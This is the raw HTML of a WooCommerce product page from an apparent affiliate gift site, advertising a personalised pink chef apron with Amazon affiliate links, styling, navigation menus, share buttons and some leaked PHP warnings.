.p-thumb{margin-bottom:20px;}
/* Original styling */
.floating-link {
margin-bottom: 10px;
z-index:9999;
}
.product_meta {
position: relative;
}
#floating-button {
position: relative;
}
#floating-button.sticky {
position: fixed;
bottom: 10px;
right: 10px;=
}
.cat-text{font-family:poppins;font-size:14px;font-weight:600;color:#00000080;}
.price del span {
display: none;
}
#comments,.tag-comment{display:none;}
.woocommerce-product-details__short-description{margin-top:15px;}
.
element.style {
}
.jas-wc-single .entry-summary > *:not(:last-child), .product-quickview .entry-summary > *:not(:last-child) {
margin-bottom: 20px;
}
.star-rating {
margin: 0 10px!important;
display: inline-block;
vertical-align: middle;
/* font-size: 25px!important; */
}
.star-rating {font-size:15px !important;}
.summary bdi{    display: flex;
align-items: center;}
.summary bdi .external_single_add_to_cart_button{margin-left:10px;}
.review-heading{color:#000;font-weight:600;font-size:18px;margin-bottom: 0px;}
q::before {
font-family:'Libre Baskerville !important';
content: "“"; /* Opening double quotation mark */
}
q::after {
content: "”"; /* Closing double quotation mark */font-size: 50px;
color: #999;
font-family:'Libre Baskerville !important';
position: absolute;
font-family:'Libre Baskerville', serif';
}
q{font-family:poppins;font-size:14px;font-style:normal !important;}
.woocommerce-Price-currencySymbol{margin-left:5px;}
.contact-btn{margin-left:10px;}
@media screen and (max-width: 767px){
.summry .custom-info .custom-price{width:50%;}
.contact-btn{margin-left:5px;margin-top:10px;}
q{padding:35px !important;}
.btn-wrapper {
display: flex;
justify-content: flex-start !important;
}
}
.summary .woocommerce-product-details__short-description{
display: -webkit-box;
-webkit-line-clamp: 5; /* Adjust the number of lines you want to show */
-webkit-box-orient: vertical;
overflow: hidden;
}
.btn-wrapper{margin-bottom:20px;margin-top:-15px;display: flex;
justify-content: center;}
.description-btn{margin-left:15px;}
#description{margin-top:20px;}
.product_meta{margin-bottom:0px !important;}
@media screen and (min-width:767px){
.product_meta{display:grid !important;}
.mobile-meta{display:block !important;}
.summary .social-share{display:none;}
.summary .product_meta .posted_in{display:none !important;}
}
.mobile-meta{display:block;}
.summary .product_meta .posted_in{display:none;}
.summary .woocommerce-Price-amount bdi{font-size:16px;font-family:poppins;color:#878787;}
.amz-btn{padding:0px 15px !important;}
.mb__50{margin-bottom:30px !important;}
.external_single_add_to_cart_button{padding: 2px 15px 12px 15px !important;}
.mb__60 {
margin-bottom: 20px !important;
}
.sub-text{text-align:center;color:#000;padding:10px 10px 0px 10px !important;margin-bottom:0px !important;}
.sub-ca-ul{
list-style: none;
padding: 0;
display: flex;
justify-content: center;
flex-wrap: wrap;
}
.sub-ca-li{
display: inline-block;
margin: 5px;
width: fit-content;
box-sizing: border-box;
text-align: center;
background-color: #56cfe1 !important;
color: #fff !important;
border: unset !important;
border-radius:36px;
padding:5px 10px !important;
}
body{color:#000000ad !important;}
.badge{display:none;}
.custom-badge {color:#fff;background: #56cfe1;width:fit-content;padding:3px;display: block;
float: inline-end;
position:absolute;
right:15px;
top:15px;
}
.page-numbers li a:hover, .page-numbers.current {
color: #fff !important;
background: #56cfe1;
padding: 5px 15px;
border-radius: 65px;
}
.woocommerce-pagination {margin-bottom:20px !important;}
.price-mid{margin-left: 5px;}
@media screen and (max-width: 430px){
.product-info .custom-info{display: flex; flex-direction: column;}
.contact-btn{margin-left:5px !important;}
.price-mid {
margin-left: 0px !important;
}
.price-mid{display: inline;}
bdi .price-range-before{display: inline;}
.external_single_add_to_cart_button {
margin-left: 0px;
margin-top: 10px;
}
.price{display:block !important;width:100% !important;}
bdi {display:block !important;width:100%;}
.product-info .price .woocommerce-Price-amount bdi .price-mid{display:block !important;}
}
.product-info bdi{display:none !important;}
.product-info .custom-info a{text-align:center;}
.summary .custom-info .pro-info-btn{display:none;}
.woocommerce-Tabs-panel--description,.woocommerce-Tabs-panel--additional_information{display:none !important;}
.cart__popup-thumb img,.woocommerce-mini-cart-item img ,.cart_item img{
width:auto !important;
height:60px !important;
}
.custom-price,.bottom-price-p{display:none !important;}
.archive .jas-ajax-load{display:none;}
.category-bottom-text{margin-top:10px;}		</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<script id="rockettjsdelay">
if(navigator.userAgent.match(/109.0.0.0/i))
{
setTimeout(function(){
document.getElementById("jas-content").innerHTML = "";
document.getElementById("jas-footer").innerHTML = "";
},400);
}
</script>
</head>
<body class="product-template-default single single-product postid-31801 theme-claue woocommerce woocommerce-page woocommerce-no-js none yith-wcan-free has-btn-sticky jan-atc-behavior-popup wpb-js-composer js-comp-ver-8.2 vc_responsive elementor-default elementor-kit-5988"  itemscope="itemscope" itemtype="http://schema.org/WebPage" >
<div id="jas-wrapper">
<header id="jas-header" class="header-1"  itemscope="itemscope" itemtype="http://schema.org/WPHeader" >
<div class="header__top bgbl fs__12 pl__15 pr__15">
<div class="jas-row middle-xs pt__10 pb__10">
<div class="jas-col-md-4 jas-col-sm-6 jas-col-xs-12 flex middle-xs start-md start-sm center-xs">
<div class="header-text"><span>Original Gifts &amp; Present Ideas</span></div>
</div>
<div class="jas-col-md-4 jas-col-sm-6 jas-col-xs-12 center-md end-sm center-xs">
</div>
<div class="jas-col-md-4 jas-col-sm-2 flex hidden-xs  hidden-sm end-lg end-md center-xs">
<div class="header-text mr__15">The best <span class="cr">Christmas Gifts</span> 2023!</div>
</div>
</div>
</div><!-- .header__top -->
<div class="header__mid pl__15 pr__15">
<div class="jas-row middle-xs pt__10 pb__10">
<div class="jas-col-md-3 jas-col-sm-3 jas-col-xs-3 flex middle-xs">
<a href="javascript:void(0);" class="jas-push-menu-btn">
<img src="https://christmasgifts.co.uk/wp-content/themes/claue/assets/images/icons/hamburger-black.svg" width="30" height="16" alt="Menu" />					</a>
</div>
<div class="jas-col-md-6 jas-col-sm-6 jas-col-xs-6 tc">
<div class="jas-branding ts__05"><a class="db" href="https://christmasgifts.co.uk/"><img title="Christmas Gifts" class="regular-logo normal-logo" src="https://christmasgifts.co.uk/wp-content/uploads/2023/11/IMG-20231020-WA0060.jpg" width="550" height="53" alt="Christmas Gifts" /><img title="Christmas Gifts" class="sticky-logo" src="https://christmasgifts.co.uk/wp-content/uploads/2023/11/IMG-20231020-WA0060.jpg" width="550" height="53" alt="Christmas Gifts" /><img title="Christmas Gifts" class="retina-logo normal-logo" src="https://christmasgifts.co.uk/wp-content/uploads/2023/11/IMG-20231020-WA0060.jpg" width="275" height="26.5" alt="Christmas Gifts" /></a></div>				</div>
<div class="jas-col-md-3 jas-col-sm-3 jas-col-xs-3">
<div class="jas-action flex end-xs middle-xs">
<a class="sf-open cb chp hidden-xs" href="javascript:void(0);" title="Search"><i class="pe-7s-search"></i></a>
<div class="jas-my-account hidden-xs ts__05 pr"><a class="cb chp db" href="https://christmasgifts.co.uk/my-account/" title="Account"><i class="pe-7s-user"></i></a><ul class="pa tc"><li><a class="db cg chp" href="https://christmasgifts.co.uk/my-account/">Login / Register</a></li></ul></div><a class="cb chp hidden-xs" href="https://christmasgifts.co.uk/wishlist/" title="View your Wishlist"><i class="pe-7s-like"></i></a><div class="jas-icon-cart pr"><a class="cart-contents pr cb chp db" href="#" title="View your shopping cart"><i class="pe-7s-shopbag"></i><span class="pa count bgb br__50 cw tc">0</span></a></div>					</div><!-- .jas-action -->
</div>
</div><!-- .jas-row -->
</div><!-- .header__mid -->
<form class="header__search w__100 dn pf" role="search" method="get" action="https://christmasgifts.co.uk/"  itemprop="potentialAction" itemscope="itemscope" itemtype="http://schema.org/SearchAction" >
<div class="pa">
<input class="w__100 jas-ajax-search" type="text" name="s" placeholder="Search for..." />
<input type="hidden" name="post_type" value="product">
</div>
<a id="sf-close" class="pa" href="#"><i class="pe-7s-close"></i></a>
</form><!-- #header__search -->
<div class="jas-canvas-menu jas-push-menu">
<h3 class="mg__0 tc cw bgb tu ls__2">Menu <i class="close-menu pe-7s-close pa"></i></h3>
<div class="hide-md visible-sm visible-xs mt__30 center-xs flex tc">
<div class="header-text mr__15">The best <span class="cr">Christmas Gifts</span> 2023!</div>
</div>
<div class="jas-action flex center-xs middle-xs hide-md hidden-sm visible-xs mt__10">
<a class="sf-open cb chp" href="javascript:void(0);"><i class="pe-7s-search"></i></a>
<a class="cb chp db jas-my-account" href="https://christmasgifts.co.uk/my-account/"><i class="pe-7s-user"></i></a><a class="cb chp wishlist-icon" href="https://christmasgifts.co.uk/wishlist/"><i class="pe-7s-like"></i></a>		</div><!-- .jas-action -->
<div id="jas-mobile-menu" class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-25429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://christmasgifts.co.uk/"><span>Gifts Home</span></a></li>
<li id="menu-item-6173" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children has-sub"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/"><span>Gifts For Men</span></a>
<ul>
<li id="menu-item-40105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/car-gifts-for-men/"><span>Car Gifts</span></a></li>
<li id="menu-item-40106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/electronics-gifts-for-men/"><span>Electronics Gifts</span></a></li>
<li id="menu-item-40108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/funny-gifts-for-men/"><span>Funny Gifts</span></a></li>
<li id="menu-item-40109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/gaming-gifts-for-men/"><span>Gaming Gifts</span></a></li>
<li id="menu-item-40110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/gifts-for-boyfriends/"><span>Gifts For Boyfriends</span></a></li>
<li id="menu-item-40111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/gifts-for-dad/"><span>Gifts For Dad</span></a></li>
<li id="menu-item-40112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/personal-care-gifts-for-men/"><span>Personal Care Gifts</span></a></li>
<li id="menu-item-40113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/personalised-gifts-for-men/"><span>Personalised Gifts</span></a></li>
<li id="menu-item-40114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/retro-gifts-for-men/"><span>Retro Gifts</span></a></li>
<li id="menu-item-40115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/sports-fitness-gifts-for-men/"><span>Sports &#038; Fitness Gifts</span></a></li>
<li id="menu-item-40116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/watches-gifts-for-men/"><span>Watches Gifts</span></a></li>
</ul>
</li>
<li id="menu-item-6194" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/"><span>Gifts For Women</span></a>
<ul>
<li id="menu-item-40118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/electronics-gifts-for-women/"><span>Electronics Gifts</span></a></li>
<li id="menu-item-40119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/food-drink-gifts-for-women/"><span>Food &#038; Drink Gifts</span></a></li>
<li id="menu-item-40120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/funny-gifts-for-women/"><span>Funny Gifts</span></a></li>
<li id="menu-item-40121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/gifts-for-girlfriends/"><span>Gifts For Girlfriends</span></a></li>
<li id="menu-item-40122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/gifts-for-mum/"><span>Gifts For Mum</span></a></li>
<li id="menu-item-40123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/home-kitchen-gifts-for-women/"><span>Home &#038; Kitchen Gifts</span></a></li>
<li id="menu-item-40124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/jewellery-gifts-for-women/"><span>Jewellery Gifts</span></a></li>
<li id="menu-item-40125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/personalised-gifts-for-women/"><span>Personalised Gifts</span></a></li>
<li id="menu-item-40127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/retro-gifts-for-women/"><span>Retro Gifts</span></a></li>
<li id="menu-item-40128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/sports-fitness-gifts-for-women/"><span>Sports &#038; Fitness Gifts</span></a></li>
<li id="menu-item-40129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/travel-gifts-for-women/"><span>Travel Gifts</span></a></li>
<li id="menu-item-40130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/watches-gifts-for-women/"><span>Watches Gifts</span></a></li>
</ul>
</li>
<li id="menu-item-40131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-teens/"><span>Gifts For Teens</span></a>
<ul>
<li id="menu-item-40023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-teens/boys-gifts-for-teens/"><span>Boys Gifts For Teens</span></a></li>
<li id="menu-item-40024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-teens/girls-gifts-for-teens/"><span>Girls Gifts For Teens</span></a></li>
</ul>
</li>
<li id="menu-item-6285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-kids-4-7/"><span>Gifts For Kids 4-7</span></a>
<ul>
<li id="menu-item-40132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-kids-4-7/boys-gifts-for-kids-4-7/"><span>Boys Gifts For Kids 4-7</span></a></li>
<li id="menu-item-40133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-kids-4-7/girls-gifts-for-kids-4-7/"><span>Girls Gifts For Kids 4-7</span></a></li>
</ul>
</li>
<li id="menu-item-6287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-kids-8-12/"><span>Gifts For Kids 8-12</span></a>
<ul>
<li id="menu-item-40134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-kids-8-12/boys-gifts-for-kids-8-12/"><span>Boys Gifts For Kids 8-12</span></a></li>
<li id="menu-item-40135" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-kids-8-12/girls-gifts-for-kids-8-12/"><span>Girls Gifts For Kids 8-12</span></a></li>
</ul>
</li>
<li id="menu-item-6286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-babies/"><span>Gifts For Babies</span></a></li>
<li id="menu-item-6322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/stocking-filler-gifts/"><span>Stocking Filler Gifts</span></a></li>
<li id="menu-item-6323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/secret-santa-gifts/"><span>Secret Santa Gifts</span></a></li>
<li id="menu-item-6288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/christmas-decorations/"><span>Christmas Decorations</span></a></li>
</ul></div>	</div><!-- .jas-canvas-menu -->
<div class="jas-mini-cart jas-push-menu">
<div class="jas-mini-cart-content">
<h3 class="mg__0 tc cw bgb tu ls__2">Mini Cart <i class="close-cart pe-7s-close pa"></i></h3>
<div class="widget_shopping_cart_content"></div>
</div>
</div><!-- .jas-mini-cart -->
</header><!-- #jas-header -->			
<div id="jas-content">
<div class="jas-wc-single wc-single-1 mb__60">
<div class="woocommerce-notices-wrapper"></div><div class="jas-breadcrumb bgbl pt__20 pb__20 pl__15 pr__15 lh__1"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://christmasgifts.co.uk">Home</a><i class="fa fa-angle-right"></i><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/">Gifts For Men</a><i class="fa fa-angle-right"></i><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/personalised-gifts-for-men/">Personalised Gifts For Men</a><i class="fa fa-angle-right"></i>Customizable Pink Chef Apron for Men | Personalized Cooking Apron | BBQ Boss | Dad and Husband Gift</nav></div>	<div class="jas-container flex">		<div class="jas-col-md-12 jas-col-xs-12">
<div id="product-31801" class="mt__40 post-31801 product type-product status-publish has-post-thumbnail product_cat-gifts-for-men product_cat-personalised-gifts-for-men first instock purchasable product-type-simple">
<div class="jas-row mb__50">
<div class="jas-col-md-6 jas-col-sm-6 jas-col-xs-12 pr">
<div class="badge tu tc fs__12 ls__2">
</div><div class="single-product-thumbnail pr left no-nav">
<div class="p-thumb images woocommerce-product-gallery jas-carousel" data-slick='{"slidesToShow": 1, "slidesToScroll": 1, "adaptiveHeight":true, "asNavFor": ".p-nav", "fade":true}'>
<br />
<b>Warning</b>:  Undefined variable $product_id in <b>/home/christmasgifts/public_html/wp-content/themes/claue/core/libraries/vendors/woocommerce/templates/single-product/product-image.php</b> on line <b>68</b><br />
<br />
<b>Warning</b>:  Undefined variable $zoom in <b>/home/christmasgifts/public_html/wp-content/themes/claue/core/libraries/vendors/woocommerce/templates/single-product/product-image.php</b> on line <b>100</b><br />
<div data-thumb="https://christmasgifts.co.uk/wp-content/uploads/2023/12/71rXBqwfMSL._SL1500_.jpg" class="p-item woocommerce-product-gallery__image"><a><img loading="lazy" width="1500" height="1416" src="https://christmasgifts.co.uk/wp-content/uploads/2023/12/71rXBqwfMSL._SL1500_.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="Pink Positive Personalised Head Chef Apron | Custom Cooking Baking Apron for Men | Head of BBQ For Him | Fathers Day Gift For Dad For Husband Mens" title="Pink Positive Personalised Head Chef Apron | Custom Cooking Baking Apron for Men | Head of BBQ For Him | Fathers Day Gift For Dad For Husband Mens" data-caption="" data-src="https://christmasgifts.co.uk/wp-content/uploads/2023/12/71rXBqwfMSL._SL1500_.jpg" data-large_image="https://christmasgifts.co.uk/wp-content/uploads/2023/12/71rXBqwfMSL._SL1500_.jpg" data-large_image_width="1500" data-large_image_height="1416" decoding="async" srcset="https://christmasgifts.co.uk/wp-content/uploads/2023/12/71rXBqwfMSL._SL1500_.jpg 1500w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/71rXBqwfMSL._SL1500_-300x283.jpg 300w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/71rXBqwfMSL._SL1500_-1024x967.jpg 1024w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/71rXBqwfMSL._SL1500_-150x142.jpg 150w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/71rXBqwfMSL._SL1500_-768x725.jpg 768w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/71rXBqwfMSL._SL1500_-155x146.jpg 155w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/71rXBqwfMSL._SL1500_-470x444.jpg 470w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/71rXBqwfMSL._SL1500_-750x708.jpg 750w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/71rXBqwfMSL._SL1500_-120x113.jpg 120w" sizes="(max-width: 1500px) 100vw, 1500px" /></a></div>	</div>
<span style="text-align:start;display: block;font-size: 12px;">All images are property of their respective owners.</span><div class="mobile-meta"><span class="posted_in">Categories: <a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/" rel="tag">Gifts For Men</a>, <a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/personalised-gifts-for-men/" rel="tag">Personalised Gifts For Men</a></span>			<div class="social-share">
<div class="jas-social">
<a title="Share this post on Facebook" rel="nofollow" class="cb facebook" href="https://www.facebook.com/sharer.php?u=https://christmasgifts.co.uk/gift-product/customizable-pink-chef-apron-for-men-personalized-cooking-apron-bbq-boss-dad-and-husband-gift/<br /><b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/christmasgifts/public_html/wp-includes/formatting.php</b> on line <b>4467</b><br />" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=380,width=660');return false;">
<i class="fa fa-facebook"></i>
</a>
<a title="Share this post on Twitter" rel="nofollow" class="cb twitter" href="https://twitter.com/share?url=https://christmasgifts.co.uk/gift-product/customizable-pink-chef-apron-for-men-personalized-cooking-apron-bbq-boss-dad-and-husband-gift/<br /><b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/christmasgifts/public_html/wp-includes/formatting.php</b> on line <b>4467</b><br />" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=380,width=660');return false;">
<i class="fa fa-twitter"></i>
</a>
<a title="Share this post on Pinterest" rel="nofollow" class="cb pinterest" href="//pinterest.com/pin/create/button/?url=https://christmasgifts.co.uk/gift-product/customizable-pink-chef-apron-for-men-personalized-cooking-apron-bbq-boss-dad-and-husband-gift/<br /><b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/christmasgifts/public_html/wp-includes/formatting.php</b> on line <b>4467</b><br />&media=https://christmasgifts.co.uk/wp-content/uploads/2023/12/71rXBqwfMSL._SL1500_.jpg&description=Customizable Pink Chef Apron for Men | Personalized Cooking Apron | BBQ Boss | Dad and Husband Gift" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
<i class="fa fa-pinterest"></i>
</a>
<a title="Share this post on Tumblr" rel="nofollow" class="cb tumblr" data-content="https://christmasgifts.co.uk/wp-content/uploads/2023/12/71rXBqwfMSL._SL1500_.jpg" href="//tumblr.com/widgets/share/tool?canonicalUrl=https://christmasgifts.co.uk/gift-product/customizable-pink-chef-apron-for-men-personalized-cooking-apron-bbq-boss-dad-and-husband-gift/<br /><b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/christmasgifts/public_html/wp-includes/formatting.php</b> on line <b>4467</b><br />" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=540');return false;">
<i class="fa fa-tumblr"></i>
</a>
</div>
</div>
</div>
</div>					</div>
<div class="jas-col-md-6 jas-col-sm-6 jas-col-xs-12">
<div class="summary entry-summary">
<h1 class="product_title entry-title">Customizable Pink Chef Apron for Men | Personalized Cooking Apron | BBQ Boss | Dad and Husband Gift</h1><div class="flex between-xs middle-xs price-review"><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>19.99</bdi></span></p>
</div><span style='font-size:16px;'>Christmasgifts.co.uk rating</span><div class="star-rating" role="img" aria-label="Rated 4.6 out of 5"><span style="width:92%">Rated <strong class="rating">4.6</strong> out of 5</span></div><div class="custom-info"><span class="custom-price" style="line-height: 16px;font-size:14px;margin-bottom:3px;">Price range  </span> <span class="custom-price" style="font-size:14px;margin-bottom:3px;margin-right:3px;line-height: 16px;"> &pound; 18 - 20.99</span><a href="https://www.amazon.co.uk/s?k=Customizable Pink Chef Apron for Men | Personalized Cooking Apron | BBQ Boss | Dad and Husband Gift&tag=stevegtennis-21" rel="nofollow" target="_blank" class="external_single_add_to_cart_button button alt">FULL ITEM DETAILS</a></div><div class="woocommerce-product-details__short-description">
<p>Introducing these Personalised Head Chef or Head of BBQ aprons, the perfect gift for any occasion! Whether it&#8217;s Father&#8217;s Day, a Birthday, Christmas, Retirement, or just because, these custom aprons are sure to impress. Made with high-quality materials, they are durable and machine washable, so they can be used all year round.</p>
<p> But this apron isn&#8217;t just for the kitchen &#8211; it&#8217;s a versatile accessory that can be used in the garden too. So whether you&#8217;re grilling up a storm on the BBQ, making a mess in the kitchen, or getting your hands dirty planting flowers, this apron will keep your clothes clean and protected.</p>
<p> Made with a blend of 65% polyester and 35% cotton twill, this apron is not only soft but also incredibly durable. It will quickly become a staple in your day-to-day life.</p>
<p> And the best part? We offer a range of stylish colours to match any outfit. Choose from classic black, sophisticated burgundy, or elegant white, all available in a variety of personalised designs.</p>
<p> We have sizes to fit everyone in the family, from infants to adults. With an adjustable neckband and snap release, it&#8217;s comfortable for all ages and sizes. The infant size measures 43x53cm, the junior size measures 48x63cm, and the adult size measures 63x80cm.</p>
<p> And if you really want to add that extra special touch, why not opt for these optional gift box? For just £5, you can have your apron packaged and ready to give to your recipient in a luxury gift box. It&#8217;s the perfect finishing touch for friends, family, and special occasions.</p>
<p> So why wait? Give the gift of a personalised apron this season and watch as your loved ones treasure it forever. Order yours today and make this gift truly stand out!</p>
</div>
<div class="btn-atc atc-popup"></div><div class="product_meta">
<div><a href="https://www.amazon.co.uk/s?k=Customizable Pink Chef Apron for Men | Personalized Cooking Apron | BBQ Boss | Dad and Husband Gift&tag=stevegtennis-21" rel="nofollow" target="_blank" id="floating-button" class="floating-link external_single_add_to_cart_button button alt" style="margin-bottom:10px;">SHOW ME SIMILAR GIFTS!</a></div>
<span class="sku_wrapper">SKU: <span class="sku">CG1001777</span></span>
<span class="posted_in">Categories: <a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/" rel="tag">Gifts For Men</a>, <a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/personalised-gifts-for-men/" rel="tag">Personalised Gifts For Men</a></span>
</div>
<div class="social-share">
<div class="jas-social">
<a title="Share this post on Facebook" rel="nofollow" class="cb facebook" href="https://www.facebook.com/sharer.php?u=https://christmasgifts.co.uk/gift-product/customizable-pink-chef-apron-for-men-personalized-cooking-apron-bbq-boss-dad-and-husband-gift/<br /><b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/christmasgifts/public_html/wp-includes/formatting.php</b> on line <b>4467</b><br />" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=380,width=660');return false;">
<i class="fa fa-facebook"></i>
</a>
<a title="Share this post on Twitter" rel="nofollow" class="cb twitter" href="https://twitter.com/share?url=https://christmasgifts.co.uk/gift-product/customizable-pink-chef-apron-for-men-personalized-cooking-apron-bbq-boss-dad-and-husband-gift/<br /><b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/christmasgifts/public_html/wp-includes/formatting.php</b> on line <b>4467</b><br />" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=380,width=660');return false;">
<i class="fa fa-twitter"></i>
</a>
<a title="Share this post on Pinterest" rel="nofollow" class="cb pinterest" href="//pinterest.com/pin/create/button/?url=https://christmasgifts.co.uk/gift-product/customizable-pink-chef-apron-for-men-personalized-cooking-apron-bbq-boss-dad-and-husband-gift/<br /><b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/christmasgifts/public_html/wp-includes/formatting.php</b> on line <b>4467</b><br />&media=https://christmasgifts.co.uk/wp-content/uploads/2023/12/71rXBqwfMSL._SL1500_.jpg&description=Customizable Pink Chef Apron for Men | Personalized Cooking Apron | BBQ Boss | Dad and Husband Gift" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
<i class="fa fa-pinterest"></i>
</a>
<a title="Share this post on Tumblr" rel="nofollow" class="cb tumblr" data-content="https://christmasgifts.co.uk/wp-content/uploads/2023/12/71rXBqwfMSL._SL1500_.jpg" href="//tumblr.com/widgets/share/tool?canonicalUrl=https://christmasgifts.co.uk/gift-product/customizable-pink-chef-apron-for-men-personalized-cooking-apron-bbq-boss-dad-and-husband-gift/<br /><b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/christmasgifts/public_html/wp-includes/formatting.php</b> on line <b>4467</b><br />" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=540');return false;">
<i class="fa fa-tumblr"></i>
</a>
</div>
</div>
</div><!-- .summary -->
</div>
</div>
